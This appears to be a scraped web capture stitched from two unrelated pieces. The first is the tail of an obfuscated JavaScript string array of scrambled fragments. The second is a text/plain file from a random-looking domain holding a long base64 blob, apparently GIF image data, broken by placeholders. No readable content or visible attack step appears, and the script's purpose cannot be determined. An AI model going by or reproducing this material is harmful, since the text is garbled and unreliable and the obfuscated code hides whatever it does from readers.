eam','r\x27(8r','3,hzQ','*,hzQ','QyaXb','zQj*z','A50X~',';Mp;\x27','~UlMO','b32*g','z\x20mr8','].uhz','Dz*}3','2*y\x279','U6eA/','DMO2r','gyUlz','6\x27(Zr','b},Qg','8/O}*','}]]8Q','*g8yd','}3zg\x20','jrm3g','6065112TOGUKT','}O~*}','y*OdU','subst','*}3zg','Ul,my','g*aj2','rF\x22ba','MK,g~',')jQz}','gOdz*','9bz,j','ba},Q','g\x20aO8','9}z,g',';mpEe','a((aO','ObQ2/','^y*OZ','\x27^*gb','ss*K9','}\x20!\x20,','m\x20aUm','aXbX~','*}A~s','gb},Q','bXmOg','Ozy~U','z9*|g','z*}3z','m^\x27/b','oqp6e','yMO3U'];a=function(){return l;};return a();}})();

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/15150455939.txt
body_size: 66251
content:
R0lGODlhgALIAPf/[base64]//gZs66G4VZRuPc2ciot8yok8rFxlY1Jsycg2RTTMWagqaYmGphXWYJFTw0Mr2Te7mVhikiILSprNutlWM7Kg8JBtTKy4tmVMW+wtciNsO6uiQUCvU0TKuGddijfNeynGxpallRTf/2i1Y8MLSvsa2Ba9yylZ11ZFtLQlQFDVpNTOWzjpaOkc6eieK+qWVZCNObd5URITovKuStiN2si/u0AnBlZPuRAhgPDMGMa2FdYdWlkmtZTNWul0MrIcSVf51wWmJZVdSkhIV9f2FVVbSck6iTjFJJRJVjTWRMQeBeXP/5u5GCf8GOdmddXYpgTXJpZU9EQnJmENWqjd6shN+6nrAhMDAbEnBdVMadiDMYCW4VIHltbLyimHhxcGpRRXFtbvnGn9nEt1lVV6SLg9Sdg9uum8eSb4klK1BNTsaqpve5iWVRReWpeSMCA4ZqYVFJB2llZph6dN+yjaaKl/A1HtaylspsCdjEIIhzat2mhNbP0fa6kzEUHlAVHNKVb9vS0IEKG9W7vM2UgbmNf9yljMagktopH1ItHfvDPMmzrWMwHZmRkMyPCJVsXWlVUT0ACHRNO3xoX6xLRV1ZVWxpZdullIpudVtEOuSxl768v9Wml3Flaum+oObh4NavoL2wr8eWhzMtLbh/YNaqhkY9PdSIa4o+IA8MDBwLH2FLVwgICOKebsyWig4QFa6qrb+gr11GTCQMDBAQD19VWeK2oFFFSaCcnr4qO/Gvg1VVVdGekcOBW9DO1NLT2N+3lhscHN+mns6vvV1dXaFGEa+Pf/rkKP8lQv///wAAAP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/PgH//v38+/r5+Pf29fTz8vHw7+7t7Ovq6ejn5uXk4+Lh4N/[base64]/Pj08Ozo5ODc2NTQzMjEwLy4tLCsqKSgnJiUkIyIhIB8eHRwbGhkYFxYVFBMSERAPDg0MCwoJCAcGBQQDAgEAACH5BAUUAP8ALAAAAACAAsgAAAj/AP0JHEiwoMGDCBMqXMiwocOHECNKnEhx4Ad/Hy5m3MjxAziP4EKG7EayZDd0KD2gU+mhZct6HuqtqFfPSE0jOHNeM3Ht2hCfQ4ZoE6qtqAVtFpJa8OTCBVNPGSq8q4ApXbJBVvKMWLOmUqVJAABswBOgbFkNaDWECVMiWIkS7NhFkDs3gt275OyS25ulr98JgAE/mzD4meFnTRA3WbxjseMmjSNDhryjsuNnTwxnHhy4s98sE7KQ+5zlyBFyRyKkTm03bty3wcKgDaDBLB48GzaEnVRJGQgQEN4MggAhmYmY6D6MC9rTxBAD0KNLN4AFugLqCrJrb6aAe7Pv37sr/[base64]/flYY48xNtllhhH2hKITLMpnYH/[base64]/uhowHnbZitedd8AKS54JyPb/3VGz8j27wrT5WXutrdttawiB3i747eMNmqsuhedS3u6GHpoo4uYeymBH55i7S+KI/Lb4b8Gop6766jXqeHBGCWf00exAKiHkwyi1gSSSSdI0kxGD52SCEc31xHHHVsp6VFLrWOCC81BlYAUmmEDwRQWDmMJyJWGJtSZttLnJFlxw3YXz+Trj2ZfTPgeN2fuA/kk0oYYlFr/SQPPJGZ96Pi11np85TdXu4ppNdaotnapNbWBGllHhBg8AGIIRLFAPfxjhHQzIQAZcoI3DGcA//qkOrrIjt+38yjvbOqEC5tC3ZGWEWfKBAn0YsQL8QMlw0gFQgAjEOASBy3EOylAQ/yfnostxKF4gElHn5OWhOBCjXvjaEIpYlKLSbeh0rMuiFrfIxR3tCBw8WpjsGNaw25UEYhHjnZIqRhOMXYN4UjIelYIylI8ZAilK8YTzNHg9O3zBChAwhfZYBhYA3EZUMFOLBg5YPpvppU466xmkBAO0nx1mM/YzmmI0ObRKJspp/ZsaAP3yP7/cyVKXqkvW3sKW2ICKgbZBJB52wgBWXcMTFcilAs5AHwfUqm1yE2F2cjUs7pwQPHfTGw9ecIY5qMABbYjmCgRXHwfYkD/9+WUJt7O4bWmpcUDswoMSJLnK+QBdLULi5kQgAxGIgInujJcP3omifOmriioiXb4qsP8iGHXxnwANKI1cF0Yf0U4ktnOYSdCoO96txAPT9J2T3Ei8KRkPeUW5ElIMwTwtbckTeXBBBSAwghGAwBTRMJVYcjOWroXvTTWrWV3Mh7PRPG1qj7Lk/TYzNPjtr32hCc0oTUnUUY5GgHZSzV2A8BqtrUVmobLN99SCBwMMwQ4KeIEJ/HMGI7QBWW3oRhtM0EwQhjCYvOrVCb2JTO6QBws8iOsLHMAIGs6QEdYkKzY9mNYAFYhbPmQQEMd5LnU56JyYi2c8lUiMOLzznUz80GNL5K4nomhfHGoROv0p0M569rMJIejBwPiRMQIpJAnFHUONNLGYQLRJE4WSxiw6Rzr/gmyjzHNeU/JwvWQEZxBBMFNKW+aysRxyTQpUCyPjVLNNzclOORNNUPvkvkpS0mc/[base64]/qW0dZaUA3CZFSxVoCpiIA4EynZSQ3Cuumg7JpjYtki1ojpNrWjPTR+6s/3/smy7/gtoX7nb3zuNNal7OR9PWAIF8sJGNzFy6XrJoYARvBF40TWCAOUDhq8zyAKS7wZ70KIERtJpOtnzVq23x0K3kWeYy5+AAI9SVcHMgazZzWLcd/vVA3RLsFzrsIAaZK4gcErGuRXBiDy2WxCl+ojzfaSJhT5GyLLKnD/iJLhrf+NnQVt3reERaHpMxSEMKMsQaqjsjT6xiTGLy8DQmpSh3rI4G+JisDMHRdVjBEHyYXgXSYYcud/mkKK1CC1QqZuO6NC2CXosG3MKpAq6ZTt9d3ySHSho81/TOD99zn82XKUxpqqltETjXylJo3IjKArpbwVc9QJ25MgI+0f+EtH3Xk9DB3RBuJTRmMgccnupgoT88IPWDr5nNX/a1O930ZhdiDbkNn2vDB8qQvnbNdMc23de6RjHU60V1Ykud18Smoos4G+2uex1HOVbYwg6KWiEBmUi5MxK3V9Isl0S0YhfD2LijNKUzIM+2tz2KIb4Ab5FaIZd5SEceIJCOIHg5GqnyitgKuVIHfq/MtQn4+Aq+ZjndDJKiQSqeq5aXzk/8832WCwxEzw4YMLX0pz89nNwC1bNI9Wuwn8QQ0MOeNhjhgwsmtQMk/dVoIqvI7EEPpZUgwxWcIavBApanC6w3uL5g1KWGkn7msOrotNoQQDcQ0QO7ICv8MUJf8EP/htiVonaKoBFM37XTRbx+qLufGHZwoh3aOX8Vw9+J8K9nOq/49f7732AI0yP+UFpjd1qp9TBFslpFhmSuxUbAI27EA0dxVFseo1F65wJ9N2tW8HeAF3hdNghlwhXR0AIj+BVh1j0rZVzHlUjhgxZr4RbB4FwyZXmOBHqhJyelZ3AG11zswFQlAAR/BoRCyFRBKIQIFBtQtUAMBHssJRYtUCweoV9GMARnIFtzgAUOIB/v8WjMciwhIXyURhLENwSb1h2e5h3MpzclF1epVjg4ZCvbBHQ8tH2OwyAQ0gUbuGFStH7p13S7piIGkGhMNoiESIjXoA1fEEUyFiH/14iO/+gQOhKAHqFjBVg7CnVGaIcSQ7aAraVkcDeIw/NkE0iBdCQU6VYUfABvhtAULuB9G5hLFTB4xAGCIxBca6AMXdECvDE2vChmYTNmsgR5bhIbCEQ+MuhcOqiDMUUzNENwrLR6seGMq1eMwVCNSDhoSuh4X9OEpbIBlQCF3fAkEDY40OIAz2RN1tR7lIYeHGFptLcCMdcrBNYrafhWovZB1YJN/zEe2tFNClAgXWAOQ9c4GYaHf2QF4tcu7sSHfShijcCHTqcANkETFFmRFnmRGEmRRsAHmYVsjPiIIBmSBjFtPUKAZAck2RZk2paJ3SZpSfJ2wNMkcgdh5AZlPmF3yP9jVaeYiuwGbyPjAgfJgXmQB/[base64]/pikIpi0ZpeL8hgiQ4gkwZCVEZlVKpG2/JUg80Ki7lesllZmX/2SZPpZUuKJ5mlp6KtJ7pGQgaEAiB4Ja4ATZwuYumogwtoAwr4A+2J1tOlmjT9B7maE115XvRFEPd8AHHwiwrsKAr8ALGFB7dMSD1mGDUUR0gtI86NIevdiAuoJk/dFhTFweN8JlMh34o2oehMJGnSRO7ySQt2kZGtCEVEAqteaONSJJfZFAGWJuYKGRAuoC501rgVhPBQ4i/+WTXIJxU2KQ5mYpVxm4W4JMepYHNaQdYOotlEly/AQJrUAjRUAhMCZXWCQCRQJW/+Jbd6UCiEp+IFACB8J1dE55RpUDg853u+Z5oAZ/uyad+Cqejwo1oyoumcipLCQIr8AHBwxMV/[base64]/[base64]/7KhPM5Zsalgv7Kndu5nUzYryy1r4uHr045piOIi6awBhxrUsDhAf5gMVFSUVSYEy5RfC8rQ5q6jlooacEnOx+BEfOFhqLKmMUEqnOjQ5U5h8qbmRr2Q+LCIUcbvbPaTrSqa42Qok+7ayyKkVQbBTHQAR3/QAHhC75OYLVZW5pGQDocwnVi274CxawLY7bP+mPRaptBamTVSjG7ea29CYo0SXfCuaTeWiXYxzZU1pPJOTJa8kfn+op5EIvqCgH19oEgGFwWjLheKq+FsMEtsLjWiZ3YmSZiIbraCQCusFIkXMLauQEkfMJh4cJoasIvLMMn7ApjA8JPOa/R8KUiyBUgYFLtem+DkKhSCCUZo1cQVnz04QEf0SzIQmmlVUNQcA72hR60QxL+0A1nAGAEVmAFhgXCMqqtBiCWCbSMs30f+i2XEwfRK72OdbQLmX4omr10LALbW5GysAhV6wThawa28Md/bAYUIL7lGwWQUJoeuSHu/7vInQW/1nZttFm/txlWCxhNLplk+0sfceu/c/tkAbwf+0GF6VZl6nZHlZmcBbLArRiUFfB36pqlg2uUEMCuW4rBiRuvG7y4HRwJ9PrBIGzCk2DD1zk2i8eLw0zM92rMynzMyezLZ/[base64]/[base64]/Xg0BDdAbbQCcLQCq1wALPgDRYpCxxNAR+NkR9SbGB70siN0gE4gGbrrJB8iSm5tvdbZJf8kkXav5xMbt1qdzg5BKT/fIpFYcp8uw7JWdTMyYFKnd5ZShwiUG/sGlxHac2JO81cgcvS3MG7PK/1Wrr4jd9ZLc1YzcNYHa/07cNSzaVJudaGJ8tujaVD+cCwqA29p2j6FbdkJVsShMlh1UKU1izQ4gHq4bK2IxC091XxHHwrsHz1/B1+oACR6A9yA0YDcQbaxwcubhEMYQgvQBAqoRBGIAIKwCoEgQ4JAQ4XqcdOQAFmAAwCsA9Ovg8CwAIWjcfBXbWHXJHpG2OKnNxcjjopDTulNb/Qmra3WcktOdPYqsmFKI6/KSXgbLeiTEIapQ1RurfkWqWrDLi5lN5EWW9+ztQVzNbu6q7WXNVWLeAD/z6vV93BaC3NBZ7W1SzfB/[base64]/VucDXR7wBKOjBgXJtkPmZa5tLkuk1zo4RnrTc6ek4LykQCE3RZFu4I0UCrC37OYCVaqBf3Q9FWAHI4+lJi/BT/2B7CoCg74GjdCuL//oAv+uwYke4Lic1tTspRY86LQc6Nns1hJ88g8O4UPZ6YDrfU2hJXzDsurMe7sJJUFx4cEToJraLPUwPI9GaRSTHC8Us33D6iCOEg6w6wPS635wHP7QAfxQ7ANBAfxAATx+Bq6r9kLgD/xw93if93BP5P4QA2svEHkf+MUgEMVAAdP+9oAf+HffAQNIkbPw0OGr0U0uAIAACDWgBk2+D8IADN7g2zLB0eUL0hXZTk/EIgJ/+mC33DzW3CsN3dn20kK2dgyYZJr8iRBfk3EEyjh5BgZgAdcx51V2yuPqt0ZtpV/wwEN/8rD8nLNsuIfbrmsw1Y9+87mswdZP4AVe6JPermz/PYuYHvQOrtTIX/SwePTeN2tG3bfKqQ16zV/kzKArMG7aQFbjDCWazHtiRR/23xIeDhArPCgh2I3ghw/glHwgqMTDCnAPX3Rp1sVPMz9+TPjjGIOfF39ehAhxwo/CSCHFOHbkp7JDjBgvTdqKYWvlyJKLRPKL4aRDBycl+a2kwM9M0ZhmgHbgx2+pGX/o6k3tFKXDSW8q1Aio0a8fIEC+1OzbJ+DALG9TVyh1EmXW1HpGRBAjZkeGD2I+Vu7l29fvX8CBBQ8mXNjwYcSJFS/++8GfY8fgHiMERxncZcyXu4Hr1tnzZ3SdQ6ND14Z0Gw+oPawWWG+F6xVG4hqhXduI/4nbtE1c28372u8h184MOaNNgTZtBpAv12aouSHohlzwcVG9+hcrFbJXyNM9jx3wEESAHz8IQpBBQdSvZw9iTaM1QdbMp19ojf1C+e/f12+f/v81QGAPPQIHMQ8CBCEIDzw78uDOQe6200477Kz4woULq+NjHeo4NMQIJdpYYYU2SkQtNtyGMGFFE4bQBjcTPICCRCVGzM0IEj2ArQ2ESlSiMswSIqjE1DxgRIGLurDIjzb8uaopIfwRqikq+YnSHwqY4seJUWzhyR+P/[base64]/+9sMvXfzOBUHAcdMDFwLzBuF2QQa7q2Bffve14t8vqrVuOur4MBi6IQia0ccQPbiNRRa1MccAI86wMTUbz8DNRoF4ZCi1hRKqLCGGhlQNCgOU9CMUP7DwpxinqPQSTSpVkrLKjjrwYkuY1+TIi6U8oqAoCmAeimh/mixpFI9GKsYnj2JyggJ/uoH/a5YopoakHg/mUGNQsMIGhIAaviZLmATOkYWtRWSBi5g4Ls1r01HrtvtuvPP2tNRSJUtVZFZ/3AxWWWc1fLTTPEAH11the23E2Hz9FeLdKi9WuGuIM+C45AxQbjnnooOWuuswrNAKB7tjULwEDQQX3nfLjW92987lT13+1m3XPwBjX09e1xG8d/gGveOuX+0ALl3DgqOFThsoPkCN4RMfvu2MMzA0pEUTGLH4Id00js1igRZyqI2QL4MMIZNnlfGMJUMJZSMzyOSpqVHY3DKkpm4aUyc60YxMexFCU4rBFFt4yQlyggpHeHKmGHCkgDSjmtWo4gReUMBtHphFKwb1/xWxhU0sWxGAMFQgBKC04y1xuZQdROADGOpFbzOkYQ1tCCq+nWpkqVpVZgT3KliNxnCHM83iVHMrgTwuNkuU3K8eBrHfEEs4wdkccpbFrOdAx2Cku86//[base64]/b4EY3T6ycFIt1LAMYkjmfa04WN2Sw5Z1OWwuq1+vERcc1BkijbtRdfjz6UY+2AI776d240AO8A3FrW3w03vEm5EUMaYhgLuAQH7TBhzOYDH1DwhiOODkEA3xhYgoYwhwuCQVfDUGp1zCCw9DXsR+1ClV/CxEU0HdVA6wsFM3wx5kWwZQrcWRMVEPaSpiiE3/Q5H4lqQlHHDOKkizwTENhCtXwl1YB/oQftgArWKGpp0Vg0AxT4eDXaoBNbJbta6ygQFDEWQ8RRJb/GDKgiwzZeVnMZnZv74TMDkk2z8v8MIiHE+JpSrM4XCUxck3UTeUIagTfXK5YSh3ONYzDueVwzjkHM9g6poMhbHlxonYoox3Xg8bancuj/BFpflog0udCtxDSle665sM7eP3OdQbCV75Yirw/WihDv33ohqCjgJ1atSFtsGobfGqEF0TSBwo4TnzP4DCmAmupHrAajs6QSYag40epBBJDShYiH4XGBM1g2Ua8pNZR7FImUOMJ1bxQlKYswiNzasmYnBIluMqsgAuEUgEj6JiuyulKJfFCSYzGEbisILBOmNRUvKYGXwDiCjvm8Y51DJYRCiNL4ZyKES41F7zAULNL/2ZykweTQ3fKE3CBq2fhSENE0hgxtbCZTRNh1BthRXE3Bx2OUs3sougYpznP0uLAIGodL2ZrpfSiV3voqFzcObcFkYjuniPBZz4/N9DTnW5zl9tGjIYreN0CTxi15dLkJc9aGWrewaDFCASvYEgGKdEKZsTJzfGhGdFSwBkM4AAP/FegvzECaVZALBO0oTOy/oAqW2U+hhlEIe59wcri5IQYwCyCAqxSmapEp6H9ZGhRK4YXNkylnHgpgrf0R/1mdsAJ+sOAX+qGbFwTWF4Mth7ecAAbcKzjK6Ab3TwOy2IbS+Sp1IWcmLKsk+19b8xCuZSTKTCrQusqeyIuy6ZlnP+OXuPlFdEmWMOKYuZoa2ZlAVVZ0HIWxaczLeAGDDunk1Dq8IggcB13o7sDqXQB/Wc//[base64]/XnQrzOHO5Snv1tFuNIOPHG40tXBnaib30Cx4VE8s5m1odTlWNoC1bGWb63/9a8KpENCx1Mdt4xrUTRel7kwNznLJxGJSUQf+s9//p+rv/[base64]/[base64]/t8A4DgYDuoJdBKAQQMD5z8T73aC5DtL7ss0M8xEM+3IA/BIANcAWX3ICYjEk/[base64]/TE3VfDLOCsjP4iF6SqWCXBzaVByuQaKE7DKB8hXfgK3Z48LaUw7/hkKO0bEWOEOebdnIepGdIDgPccmPNRKQdRE06Ju+lbS+lezDPaRJmsSDDfDO75TJ76RJmNxDPtTJmMxDQkS5QIuGmPuP2EmP5nxECMkD4Ou56vCtS1Sv9VrKoWOv/puDiqgiA4AR2HIIgdARxuEYE2mDc3iEOeCBBDAGGhiGYbgBQiCEG2gGB5C1VqS6imkGSnCgo2m7/GGapmigripMFrsZlbirUFjRocCSvlSgYKJAC4wakMjRLdESqvmAL5DMelAKXuAFWRgHc8RMdryCRTnHc+zBtKgHSFAF0QxCITTNzltNLd3SwHAnJlQVy/C3wQGNLPOAcWAcrqEU2agN/6ZqU9iCrYISM+BwuDO7PTtFs5uSjmTABC8iP49znfh8F5BUj/icDxDIj0hQl0I4OfVsyZNTuefLQ5cMBDyg1JoEz+/EA+/EVJfcTvLsw09VT5bjPkKTuUU0j+KxgwmRNOxwAUNgBP7MxDYYhRJBpYcxtfrzHAWIOoVLQNp4CE/rlU2qVUaI0AklBAtFAS4YBiZAgWEghCSIulsJjdi4BixQAP7piQzLH1+cy77TkgXSNmKLIHDA1hHz1kWoy2KrNirpgPxRKzLJH6GwCYqhFMpUhU4gt3P0hX1g0h18UmCIUj0p0qtwG7jA0ksxQi5d2H5cQjBVFdMDOM/IMtOwzf/[base64]/L4UnfntN0yPTMkWt1dCVIpuN3xRZbaBT27s9F7EAkiXZkqXe6nUWkqUOPYWAdOCWIBiBSoCdKlCGKhC0Soi+SigEPNCAP8zUTf1DPluDooWuPwMAPPgz58pa6tyASdDUqpVap63JqQVPqh3PQLBU7jRPmJS+55qE6ioE9wTJ7ApKr3WQf7m/c1hKoTMZKEiNpEPbzYkvqFsRB7iNgcAR1ZgeyIECRmgGUmACJuACIiACKUAALdCCveUCBPBbZm2GOWCq12jIIaANA3iZlABBeHoBGaCELgBMmykGIcifrhICxlwJKVaJYkRilfCC/AEHdPCLMGZMdDiDML6SbqCY/67KHxNoBCGdzKGhUkjIByetY88UWD3pBCqlADMw2IOVLE1R2N8d5Htz2KmSMvUp3ok1SOQ93CJTuNnDPelljupdjuu1AE84ykvePT7wBCtIBiugDlOYBBCIhmgo30qIrmiohD8MYO/8wwDQgFguAVpmhxIIhgAA4PF85Unw3++EyUUlVUSNBP8NgwCwVF3O1O10Wu8MhO7UVErV5VeGSZe8PkE7xPyY4NjBqHphKYAxAEagQp1apE5jLxOYg6SrPxI2AQf4r/[base64]/sK1X4zC42TJCvRR1DOINYNZGlHFsHYOf/sFS6+JqD3n7KIUCl2GgDWTAqHmiGBGgGYxiGXCACv10AfpaCHO5bHA5ovWVWGjDo20OHa/AEh8skB/CDLlAAB/SDiOZoSuBoGeiC9u6CrJIB+TEABmvvOHhv9OZoH9BviDaE/s4UGYgD01RpEeiCmTZNQzDwRlBpympwN65pPSlBClAFVaCARciHfAAGP54KWaDHPV47SBDSAs8LQc6bECOmJUMJFm9xF39xKuaLEaSlwSimMiEMFIWSwhCJF+/xFweJHOJxIYCEkSByIx9yJDfyWRCZMT0cKjwNWaiSx2LI5s2csKbk6i1Z0vGt6sAECKgAPrACEDAF8y0EANjr/ypYgxZI3/[base64]/Zm7/x2b29v4vZ+S/pe72937wDn6G4fcBEg8M1rcJWeaXd/dwhPcHinaQl3DQrnBSpdBEiYhVmQBVnw907Q9xBPNhG0Xd6lrBdCp7kjPB93cZvZC/++8omlqHiKv/hdovGfITaOJ7akxmIq4UC/wMYseTbCaLEq4RLCeLaO73if2YsPYPmWl/LMsCesboNZ4CUn8OM19ercaNPmlcjhLNk1sxBJgoA9RRBlGAQBWQO8roK6BsT2DYASgGx2gPNnqPMsuPOsf4Y8n4AdCPsmaIJn2IGxb4IdkIewr3NyOIKtnwCyJ/vDLuzCjnPCVnR2UHRapmUN+Ou/Fm3ufF8Inr7nWgNlKAS8piNlMIXwXTRIpJBruW1M0yndNgKrCmGj8py0dYAV8J6cgoKkw4JGOIUicAR4MPZdcAR9KP1dsIZiL/YaPvZckIIL6OELTQLhLuJqb8j/GEEHKCi7cg/+iKYE+Wli+QkFdEd+4f/2yeLoAo8sAk/wl2bwdq/3N4YLWRCCtSN4Ki1SC7fwq+BjCl87g9U8S8GLhbchDJt5AdJ4jggg9qcSFbWT+G/[base64]/[base64]/[base64]/0PGDNSGXLJ8ju1hDRy5ScNH/[base64]/7QTssEPkhEkp2a5oN+dcblAHs2xu0Ew0UbpCT8UDFRRQRc3sqQFDMPWpIV8YYogFFngSnG95pGOFq0FAAMEgylTiffgtmBvuJOLjEW4VyqwRSSHk2hqurWP5ylkw7PSK/79aYbAThrYuQw5lZWGA5JgAXS5zGW5ty1dmwUMgcCXBsbBLLAAQDQY3MK4qjGAQEFhVb7JniDNA4QMCU8I5jNOGDxznHNSJ2AuwYII5dGc6CLPOHObAgwQMQwsXuMACrAEPaFADHrvAQA/oQARriCwXWuCCFqSwgCJQ0Yl1IEQC5vCIIaxACTapCcHa0I02NGNBQQNR0CpEtKWF4kMZohCEPgQiYsSBjlMrkYqq1iKqxQhGPvhi12q0AlnMwgujm0WRujbIJeHEBygihh08hLhJUqRxtqDklPbED47Q7XdmosgoSic63olSCFxiiNp2t4ixQSRH/thdB4TgJrrB6f8gnCyGnDpAOYosoiBOoEgxLjmlz1HkA70sXEEWYRJE4Y5RcloEOtAxCzk5wQH1WAFNaEIjSlXqJ5w6iqaSkpSmaIMPhnCBBYCTAXt9gXus+h5v8mCKFuzGDh4MwiBMEZs16FMZLRgEQD24BhC0AAQGhY25WjAuAMRPGcoohLtWYysN5MpWZNnf/TbDmRJwi1safSCuIoiWX1VUgoHYVVnmV4nZePB738uDNhwgsIAhpw0B80DAGNGM7sQQPDzIjgNkEUMsJIEHPGgGIaCYi1yIAxrQaAA04PGxJNJhZNbIBQJQ0IcbECKpUngiE2iQBBVcqhs4w6YRiiNGMkItagz/8pmDQHShuRrtQj7IEIjkCDQGPU1qePyrHrOWxz7CiA+BPCxiE2sEPjxSBiKQGyYx2bhFlLKys7ySQYRpJd5V5HTI5MfiKAK5MDmkIJ/[base64]/2zma4AVCuw4z3kOwXQKw5/ScDpBnUMzkpAA/2DhBsNAgMbEMUSn6kAHcMCAGFZGBDosQD9auGICdkiIYQwDi2M9Qz0+sAITEI9gHlhrMzpEg6CROa4VwtDSkqahNkKtQXqFkB3v6Nes7dFqgiWsIQCZ2D0H0gSMLVHc7CCCCkR2khf5rC2HiRC6oakgnBQToh1dkdEqBHKcDElBSFslIeyOd7s8k3M3+Wl/GCRHfLKIaUfhJk3SNk+OAtzr+hY71kIiucxkbqg7IAuWIKgNvovIImThgWsSW7vGKx7yTHAGoigvKU9pHqigso70pred7WQnVvJVgSCAMA/ezgo+B/[base64]/ZrQJ4dVBd9VQ0pg2orfe0UV0vhrWCNtHH2jjGpI6e03Sjva1X0MbjgS0D+zgA7nNrdB262UM5GQnTc/WIHXDm2sXsju9wdpLf5N1ZhliSCEcc0hCgIjZiqHJUTeE0xGJQeAZYrn/y2u20fzAG55UebnD7e5znPTtoT+bQmY29/KQ6AZKFtUGWYQ6Bp24roGyq13iHdsnmMrUNZY9hDNowxAKGCe0i59OUfFhHV94Ch/W64LntzMP+bLCqrqtqnZ/D5/95UohuALQIOTXDnkgaGxAAJtJQBQ2/H13C1Bc4HmHJsS5ylW50Gcue1eiCrE5jbwVXCSIxrfQSrtEgz4FVBBUwBn0iwlBQRihkE5hARSI3MgFlQPkkI75AQ2o3A2QRy6sjBjAXMxRA83BgSNcAAqggCDQQQtWVQgkwSz8XBLUIBa8gAdomdlh08B8mZb5gQzQQCPEAQ202dOdESV0SBstIV6t/5nWQYiJoIjU5JHVvAjWfB1hVWEfBUEeDUIjeOEgiEAYNoKgTY0Xdh0d+UDcQZbd2Q0uPQSiUV7iFERoWcnnyBZDGETnCJ5pYVZB4KHeacTa8I7g9M0lNY5BuM7hCU5GCBPeFMPuOMGeeMmQmJYmBR44FMPYbCIndmKOJFdyMVdGzBopzlpG3J6A4B52XVPv/URQBMWyedfMaMPxIUXzfIpSGEIumtP09EbzuUBvPN95hdAXsBf2fRv4/Jf3eVBLmZ/5fR9XGFSBFVg0boW6fR+8vQ+7sAu9tUtpkMtpyIZCwVu6lIa9DWC4zAqtvEtAtRu9VIABBAwL2dQKJIfAzP+BD2ABI+TQDIVcw2hHLzTDySWA0NEAF2hMVdGBGDwVzFHDJjhkA2AALvRBL/[base64]/22bml/dpBfqN36vgV/epH1cM1DTqW4HJBvw8lGwoGAjEW2nIBrpVQSUAAAe1xgeBJggpgEzNowOswL/Y1AvIgD7OQQZmoHPKQnbIwhyo3I4Zww1YTHlU1Q+IwQxAAxzIwSY8gEPS3AzkgjHIwjnMQQL0AQpwQy8AQxLIZy/wwBmwEPIYQQ56kQOgwweYQBDGQSMU4VsdYZsJzdVlyBs9yJsxTYncZNgF5R75JIVyIU9WDRXipFDCTRluBX8lJeKcDuV8Tt5oVqtRhCYR3iLCWt/MTkVo0mfVoT/A6EhAYpa4SS8tQjEck508Dj/8Eh+Clj9QZR8iYgz4aEGAZaRR/[base64]/xAD0gVBsABzInnJmyCU/XAAtyAMZiDf47CIxhDH/RBEiDMdSmbLLj/GEq0AXJe3AsMqImMWYA+HQ08DYPU1ZqBK016iOyqIV9JzYlA6Lvq5GBl4Z1ZqB5RIdjB6x2pm4IVQv/Z670O099ELIsSBOHtTSL2zaPdVqRNb5DGAOnwqNmMTqlVSek1ROqFCVXynZVQJcBWiUHYFt7UIY8CKUTsoSY65dgMnid24uvdWuwpyjkk4ku0AYJEk7OOg8v65V9y6cwCBQK/IlGYwKfk7PCJl5kypi6uqbRBZtFS5mUmrdIurZ46Y9Tm1/dEbQhz32bKl9WOZgiT22g+I/llRTt2H6GWG/fpFwRoqnDyxm70hi7yi7/8y3p2ASXwgArwABbwwAvwgHMy/4IsuOojDHFR6dgN1AGtjkwPGG6uJu6QQYPjgmfIhEACyJQsDDENIMANqMAZJMdPgG7oCgiLYYGKZOvPvCSISAjWwa7s3jHQiMjtRqFQomvYAeXuauG65m4fCxqiKthKtY8yvEHyTkmneewm9R2ika9C/A7AEhMqYeyZLCJXHp4X4I1CaNJl0Un31o0mkdbn2FZTMmUpf4QmeURHNEoHnANxBddd2uU5LNPt4M5KQEKpAfD/OquzDvB1qSJgbumx1awCZ8phNs+Ydgo5NTCoKIAFFJ/QtillXltvsJeqfFseeLAIu1RLVW07Zm24hXCdPm27fRudZt8Ha+2glts4S/8tVuRwMujGqmBCOnkq7H3H3r6AH0TZHPRCyOlQdL4tFDRxRe7QjrGcFNVqD1RxDyAZBsCD4pIgHIgDE2mBMWiRCtDABUiBqTpAcoyucbSY/[base64]/zN6//sJ+SswIyY0vNc/[base64]/zA1N58FT9/RyukGM206g7A4i3ZAVbnVfvZnjxtqp3Z75fAGa+Zpmx83X+aqmJMCzME57GMR65B1pGoO+SNKo5CrqkANDiQN1IEWIKRCOjef46qf46o4aPQFhMAN1GBFJoGPncLFXRzGCchzsPFyfMAc+EESDmhMEyFcMYh7u1EXvHcbNSjrOtZP8xUfD/V9o+tRWyEhp8h+QbW7ONS71IaBTzWCo6hBnBIu6eEshe+UAF7dZLUf/mtDLF7o8BbpkFpBCNP3VsQj2wmzGyxvlVq0F4TY9OFcqxL3FsQsmMHssBIdmoStwV6okcmXDXYxZ+lfIjNi9/hiD0GQP/CQS/[base64]/txihRv+0SD+9AGCIyAgb/BG2BCrYuWtSsEtzuKm4Cyv6KOlaTehJ+J3uzS4E0SyVKAjYJWWGPejC4asvODKjcEogFpQ7TS6djC5sRAp6U9aOWrR2TWn7zyB0QloZjWLID77Qx+uRP/81+y4gH7hCvW7FB417vvrDST08+uadD+4gXH6Xolbfbx+zeT8JQDfMDfvpX7aWjaMMOPeb7/vgbnewj5xsNHB97mUHYwglF5B8R05CMgtNs2DJ1XJHLrWB9wwXKXRw+k/J/fqnPLh0a3fAiEAAIgwHLbxwxwASz/CTggiIG4WL9AR6ULodDL8dAPzXt3QRc0gwIAhAEDzbr4kXHQx0GFxBSKaCgjjghixCRSFHERY0aNjTI2ahTEY0gRIT1q3BhkTaFKlZRVMfXS1IgRbyDgg8Aggz+dO3n29PkTaAx+/Cj0HLVoaFGdSPl1AOqvw1B+T3kKkWoGqC2pMbz405qU/[base64]/KEj8+CDiw2dv/[base64]/vDhV1lbXuqonu0Zd5ERwnBgqBsQWuQwzzDbrppvMuuUWEmDR6QadNsotF7XV1H2tHthekw3e2nDbjbfergFOuCGGO06g5JZTQJvm+FiHj4K/0O7/i4O524478BwWLzzy8jBvvfXek2++IOjbWGOM63PPvf34syMd/wQMcMEFGZzOhYKnIxi6CCOc4wwHVlDiHAcS6GUFE5JIIgFgHADHn5yNQQBpbLCpAwUajDGmFxUSMIaGOmhcQBAme9BxR0d0/MEaR6wZe+xcLkBygbHFpmMYKP0B58QPtHytWyw/qBCLUCiJg4aDKKHEbzL9RFMGLOYwoUQ4oUCtjZ7n7MI